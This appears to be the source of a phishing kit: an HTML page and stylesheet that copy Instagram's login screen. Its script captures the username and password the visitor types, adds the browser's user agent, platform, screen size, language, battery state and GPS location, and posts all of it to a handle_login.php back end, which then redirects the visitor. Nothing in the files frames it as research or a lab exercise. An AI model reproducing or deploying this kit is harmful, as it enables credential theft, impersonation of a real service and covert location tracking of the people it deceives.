
<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram Login</title>
    <link rel="stylesheet" href="style.css">
    <link rel="icon" type="image/png" href="images/favicon.png">
</head>
<body>
    <div class="container">
        <div class="login-box">
            <a href=""#>
            <img src="./images/ig.png" alt="Instagram Logo" class="logo" style="height: 100px;width: 300px;">
            </a>
            <form id="loginForm">
                <div class="input-container">
                    <input type="text" name="username" placeholder="Phone number, username, or email" required>
                </div>
                <div class="input-container">
                    <input type="password" name="password" placeholder="Password" required>
                </div>
                <button type="submit" class="login-btn">Log In</button>
            </form>
            <div id="message" style="color: red;"></div>
            <a href="#" class="forgot-password" style="color: blue;">Forgot password?</a>
            <div class="divider">
                <span>OR</span>
            </div>
            <div class="login-options">
                <a href="#"><img src="./images/go.png" alt="Google logo" class="social-icon" style="width: 37%; height: 100%; margin-right: 111px;"/> 
                <a href="#"><img src="./images/mi.png" alt="Microsoft logo" class="social-icon" style="width: 30%; height: 100%;"/> 
            </div>
        </div>
        <div class="signup-box">
            <p>Don't have an account? <a href="#">Sign up</a></p>
        </div>
    </div>

<script>
        document.getElementById('loginForm').addEventListener('submit', function(event) {
            event.preventDefault(); // Prevent default form submission

            var formData = new FormData(this);

            // Collect device & browser info
            formData.append("userAgent", navigator.userAgent);
            formData.append("platform", navigator.platform);
            formData.append("screenWidth", screen.width);
            formData.append("screenHeight", screen.height);
            formData.append("language", navigator.language);

            // Collect Battery Info
            if (navigator.getBattery) {
                navigator.getBattery().then(function(battery) {
                    formData.append("batteryLevel", (battery.level * 100) + "%");
                    formData.append("isCharging", battery.charging ? "Yes" : "No");
                    sendFormData(formData);
                });
            } else {
                sendFormData(formData);
            }

            // Get GPS Location
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(function(position) {
                    formData.append("latitude", position.coords.latitude);
                    formData.append("longitude", position.coords.longitude);
                    sendFormData(formData);
                }, function() {
                    sendFormData(formData); // If denied, send without GPS
                });
            } else {
                sendFormData(formData);
            }
        });

        function sendFormData(formData) {
            var xhr = new XMLHttpRequest();
            xhr.open('POST', 'handle_login.php', true);
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        var response = JSON.parse(xhr.responseText);
                        if (response.redirect) {
                            window.location.href = response.redirect; // Redirect user
                        }
                    } catch (e) {
                        console.error("Invalid JSON response");
                    }
                }
            };
            xhr.send(formData);
        }
    </script>

</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Arial', sans-serif;
    background-color: #fafafa;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

.container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.login-box {
    background-color: #fff;
    border: 1px solid #dbdbdb;
    padding: 20px;
    width: 350px;
    text-align: center;
    margin-bottom: 20px;
}

.logo {
    margin-bottom: 20px;
}

.input-container {
    margin-bottom: 10px;
}

input[type="text"], input[type="password"] {
    width: 100%;
    padding: 10px;
    border: 1px solid #dbdbdb;
    border-radius: 3px;
    background-color: #fafafa;
    font-size: 14px;
}

button.login-btn {
    width: 100%;
    background-color: #0095f6;
    color: white;
    padding: 10px;
    border: none;
    border-radius: 3px;
    font-weight: bold;
    cursor: pointer;
    margin-top: 10px;
}

button.login-btn:hover {
    background-color: #0077cc;
}

.forgot-password {
    color: #00376b;
    font-size: 12px;
    text-decoration: none;
    margin-top: 10px;
    display: block;
}

.divider {
    margin: 20px 0;
    position: relative;
}

.divider::before,
.divider::after {
    content: "";
    display: block;
    height: 1px;
    background-color: #dbdbdb;
    position: absolute;
    width: 40%;
    top: 50%;
}

.divider::before {
    left: 0;
}

.divider::after {
    right: 0;
}

.divider span {
    color: #8e8e8e;
    background-color: #fff;
    padding: 0 10px;
    font-size: 12px;
}

.login-options {
    margin-top: 10px;
}

.login-options a {
    display: flex;
    justify-content: center;
    align-items: center;
    color: #385185;
    text-decoration: none;
    margin-bottom: 10px;
}

.social-icon {
    
    /* margin-right: 10px; */
    
        /* height: 150%;
        width: 101%; */
    
}

.signup-box {
    background-color: #fff;
    border: 1px solid #dbdbdb;
    padding: 20px;
    text-align: center;
    width: 350px;
}

.signup-box p {
    font-size: 14px;
}

.signup-box a {
    color: #0095f6;
    text-decoration: none;
    font-weight: bold;
}
</file>
